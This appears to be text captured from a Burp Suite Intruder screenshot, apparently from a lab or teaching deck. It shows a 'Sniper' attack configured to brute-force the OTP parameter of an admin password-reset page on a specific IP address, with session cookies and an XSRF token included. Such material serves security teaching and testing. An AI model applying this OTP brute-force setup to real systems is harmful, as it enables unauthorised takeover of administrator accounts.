 Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for
full details.
Attack type: Sniper
1 GET /reset_password/admin.php?otp=§123§ HTTP/1.1
2 Host: 13.235.115.57
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://13.235.115.57/reset_password/admin.php
9 Cookie: key=05B7D546-72E8-DD4E-1028-7AF3F0024023; PHPSESSID=912dgafffc6vspcp4br7aq4gt7; X-XSRF-TOKEN=
169cf162c290bea50c87eebe8c81b37632cc112645578a8331fe1d16685f5855
10 Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh